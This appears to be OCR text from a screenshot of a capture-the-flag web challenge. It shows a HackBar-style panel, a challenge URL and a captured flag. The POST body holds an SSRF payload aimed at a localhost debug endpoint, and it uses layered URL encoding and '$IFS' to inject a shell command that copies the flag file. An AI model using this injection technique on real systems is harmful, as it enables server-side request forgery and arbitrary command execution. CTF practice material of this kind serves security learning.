 "{\"data\":\"flag{c01f97d9-3d7a-4c26-b84c-7591b9a88839}\\n\"}"
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Ec
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://220aee63-871c-419c-9fcf-c517fda73ed1.node4.buuoj.cn:81/debug
enctype
Enable POST application/x-www-form-urlencoded
Body
url=http://127.1:3000/debug?url=http://%252527@xx;cp$IFS/flag$IFS/tmp/log;%2523